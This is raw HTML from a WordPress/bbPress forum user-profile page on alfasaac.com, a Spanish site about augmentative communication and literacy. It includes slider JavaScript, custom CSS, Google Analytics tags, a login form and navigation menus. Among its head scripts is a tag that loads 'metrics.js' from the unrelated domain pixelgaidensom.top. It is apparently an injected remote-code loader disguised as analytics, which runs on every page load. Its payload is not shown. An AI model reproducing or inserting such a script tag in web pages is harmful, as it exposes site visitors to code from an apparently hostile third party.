					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>
	<script>
jQuery(document).ready(function ($) {
    $('#customer_details > div.col-1 > div.woocommerce-account-fields > div:nth-child(2) > div.afreg_extra_fields').remove();
});
</script></head>

<body class="bbp-user-page single singular bbpress bbp-no-js theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="0">
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-background-position:center bottom;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:10px;--awb-padding-bottom:15px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1428px;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column fusion-animated" style="--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-bg-size:cover;--awb-width-large:14%;--awb-margin-top-large:0px;--awb-spacing-right-large:7%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:2.45%;--awb-width-small:40%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:2.45%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-caption-overlay-color:var(--awb-color4);--awb-sticky-max-width:80px;--awb-max-width:125px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://alfasaac.com/" target="_self"><img decoding="async" src="" data-orig-src="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png" srcset="[data-uri]" data-srcset="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png 1x, 2x" style="max-height:150px;height:auto;" width="150" height="150" class="lazyload img-responsive fusion-standard-logo" alt="Alfasaac Logo" /></a></span></div><div class="fusion-image-element sm-text-align-left fusion-no-large-visibility" style="--awb-caption-overlay-color:var(--awb-color4);--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://alfasaac.com/" target="_self"><img decoding="async" src="" data-orig-src="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png" srcset="[data-uri]" data-srcset="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png 1x, 2x" style="max-height:150px;height:auto;" width="150" height="150" class="lazyload img-responsive fusion-standard-logo" alt="Alfasaac Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:86%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.1395348837209%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.1395348837209%;--awb-width-medium:60%;--awb-order-medium:1;--awb-spacing-right-medium:1.6333333333333%;--awb-spacing-left-medium:1.6333333333333%;--awb-width-small:60%;--awb-order-small:1;--awb-spacing-right-small:1.6333333333333%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:102% !important;max-width:102% !important;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion-flex-column" style="--awb-z-index:9999;--awb-z-index-hover:99999;--awb-padding-right-medium:0px;--awb-padding-left-medium:0px;--awb-padding-right-small:0px;--awb-padding-left-small:0px;--awb-bg-size:cover;--awb-width-large:88%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:20;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:20;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:15px;--awb-text-transform:uppercase;--awb-min-height:35px;--awb-bg:var(--awb-color6);--awb-gap:15px;--awb-justify-content:flex-end;--awb-items-padding-top:8px;--awb-items-padding-right:8px;--awb-items-padding-bottom:8px;--awb-items-padding-left:8px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color1);--awb-active-bg:var(--awb-custom10);--awb-submenu-bg:var(--awb-color1);--awb-icons-size:20;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-trigger-font-size:30px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="menutop" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-menutop"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">MENU</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close fa-times fas"></span></span></span></button><ul id="menu-menutop" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-48449"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avada-menu-login-box menu-item-48449 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48449"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://alfasaac.com/account/" aria-haspopup="true" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-user-graduate fas" aria-hidden="true"></i></span><span class="menu-text">Cuenta</span><span class="awb-menu__open-nav-submenu-hover"></span></a><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li class="awb-menu__account-li"><form action="https://alfasaac.com/wp-login.php" name="loginform" method="post"><div class="awb-menu__input-wrap"><label class="screen-reader-text hidden" for="username-menutop-69824471e0be7">Username:</label><input type="text" class="input-text" name="log" id="username-menutop-69824471e0be7" value="" placeholder="Nombre de usuario" /></div><div class="awb-menu__input-wrap"><label class="screen-reader-text hidden" for="password-menutop-69824471e0be7">Contraseña</label><input type="password" class="input-text" name="pwd" id="password-menutop-69824471e0be7" value="" placeholder="Contraseña" /></div><label class="awb-menu__login-remember" for="awb-menu__remember-menutop-69824471e0be7"><input name="rememberme" type="checkbox" id="awb-menu__remember-menutop-69824471e0be7" value="forever"> Recuérdame</label><input type="hidden" name="fusion_woo_login_box" value="true" /><div class="awb-menu__login-links"><input type="submit" name="wp-submit" id="wp-submit-menutop-69824471e0be7" class="button button-small default comment-submit" value="Acceso"><input type="hidden" name="redirect" value=""></div><div class="awb-menu__login-reg"><a href="https://alfasaac.com/account/" title="Registrar">Registrar</a></div></form></li></ul></li><li  id="menu-item-47907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47907 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47907"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/nuestro-equipo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Quienes somos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Quienes somos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-48469"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48469 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestro-equipo/" class="awb-menu__sub-a"><span>Nuestro equipo</span></a></li><li  id="menu-item-48360"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48360 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestras-colaboradoras/" class="awb-menu__sub-a"><span>Nuestras colaboradoras</span></a></li><li  id="menu-item-47908"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47908 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestra-historia/" class="awb-menu__sub-a"><span>Nuestra historia</span></a></li><li  id="menu-item-47909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47909 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/mision-vision-y-valores/" class="awb-menu__sub-a"><span>Misión, visión y valores</span></a></li><li  id="menu-item-47910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47910 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/historias-que-nos-inspiran/" class="awb-menu__sub-a"><span>Historias que nos inspiran</span></a></li><li  id="menu-item-48033"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48033 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/quienes-somos-transparencia/" class="awb-menu__sub-a"><span>Transparencia</span></a></li><li  id="menu-item-47914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47914 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/alfasaac-en-medios-de-comunicacion/" class="awb-menu__sub-a"><span>AlfaSAAC en medios de comunicación</span></a></li><li  id="menu-item-47915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47915 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/premios-y-reconocimientos/" class="awb-menu__sub-a"><span>Premios y reconocimientos</span></a></li><li  id="menu-item-47918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47918 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/confian-en-nosotras/" class="awb-menu__sub-a"><span>Confían en nosotras</span></a></li><li  id="menu-item-47919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47919 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/sobre-esta-web/" class="awb-menu__sub-a"><span>Sobre esta web</span></a></li></ul></li><li  id="menu-item-47920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47920 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47920"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/que-hacemos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Lo que hacemos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Lo que hacemos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-47921"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47921 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/nuestros-proyectos/" class="awb-menu__sub-a"><span>Proyectos</span></a></li><li  id="menu-item-47922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47922 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/investigacion/" class="awb-menu__sub-a"><span>Investigación</span></a></li><li  id="menu-item-47927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47927 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/lo-que-hacemos-formacion/" class="awb-menu__sub-a"><span>Formación</span></a></li><li  id="menu-item-47926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47926 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/visibilizacion-sensibilizacion/" class="awb-menu__sub-a"><span>Visibilización / sensibilización</span></a></li></ul></li><li  id="menu-item-47923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47923"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/formacion/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Formación</span></a></li><li  id="menu-item-47929"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47929 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47929"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/recursos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Recursos</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Recursos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-47930"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47930 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/materiales/" class="awb-menu__sub-a"><span>Materiales</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Materiales" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-47931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47931 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/caa/" class="awb-menu__sub-a"><span>CAA</span></a></li><li  id="menu-item-47932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47932 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/lectura-compartida/" class="awb-menu__sub-a"><span>Alfabetización</span></a></li><li  id="menu-item-47933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47933 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/alfabetizacion-y-caa/" class="awb-menu__sub-a"><span>Libros y otros documentos de libre acceso</span></a></li></ul></li><li  id="menu-item-47938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/webinars/" class="awb-menu__sub-a"><span>Webinars</span></a></li><li  id="menu-item-47941"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47941 awb-menu__li awb-menu__sub-li" ><a  href="#" class="awb-menu__sub-a"><span>Webgrafía</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Webgrafía" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-47939"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/webgrafias-otros-idiomas/" class="awb-menu__sub-a"><span>Webgrafía otros idiomas</span></a></li><li  id="menu-item-47940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940 awb-menu__li awb-menu__sub-li" ><a  href="https://alfasaac.com/webgrafias-castellano/" class="awb-menu__sub-a"><span>Webgrafía castellano</span></a></li></ul></li></ul></li><li  id="menu-item-47935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47935"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/contacto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contacto</span></a></li><li  id="menu-item-47936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="47936"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/colabora-dona/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Colabora</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion-flex-column fusion-flex-align-self-center fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:12%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:60%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1 fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-brand"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:14px;width:14px;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/alfaSAACtodoscontamos/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:14px;width:14px;background-color:#000000;border-color:#000000;border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/alfasaac?lang=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:14px;width:14px;background-color:#c13584;border-color:#c13584;border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/alfasaac/?hl=es"></a></div></div></div><div class="fusion-social-links fusion-social-links-2 fusion-no-large-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:right;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-brand"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:14px;width:14px;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/alfaSAACtodoscontamos/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:14px;width:14px;background-color:#000000;border-color:#000000;border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/alfasaac?lang=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:14px;width:14px;background-color:#c13584;border-color:#c13584;border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/alfasaac/?hl=es"></a></div></div></div></div></div></div></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="width: 100%;">
					<div id="post-0" class="post-0  type- status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Olga Gómez Barrera</span><span class="vcard rich-snippet-hidden"><span class="fn"></span></span><span class="updated rich-snippet-hidden">2025-11-20T15:06:12+01:00</span>			<div class="post-content">
				
<div id="bbpress-forums" class="bbpress-wrapper">

	
	
	<div id="bbp-user-wrapper">

							<div class="bbp-search-form">
				<form role="search" method="get" class="searchform bbp-search-form fusion-search-form" action="https://alfasaac.com/for0/buscar/">
	<div class="fusion-search-form-content">
		<label class="screen-reader-text hidden" for="bbp_search">Buscar:</label>
		<input id="bbp_search" type="hidden" name="action" value="bbp-search-request" />
		<div class="fusion-search-field search-field">
			<input tabindex="101" type="text" value="" placeholder="Buscar en el foro..." name="bbp_search" id="bbp_search" />
		</div>
		<div class="fusion-search-button search-button">
			<input tabindex="102" class="fusion-search-submit fusion-button button submit" type="submit" id="bbp_search_submit" aria-label="Buscar" value="&#xf002;" />
		</div>
	</div>
</form>
			</div>
				
<div id="bbp-single-user-details">
	<div id="bbp-user-avatar">
		<span class='vcard'>
			<a class="url fn n" href="https://alfasaac.com/for0/usuarios/olga-gomez-barrera/" title="Olga Gómez Barrera" rel="me">
				<img alt='' src='https://secure.gravatar.com/avatar/ffbac1ba9f1935106683cc9082839cda?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffbac1ba9f1935106683cc9082839cda?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>			</a>
		</span>
	</div>

	
	<div id="bbp-user-navigation">
		<ul>
			<li class="">
				<span class="vcard bbp-user-profile-link">
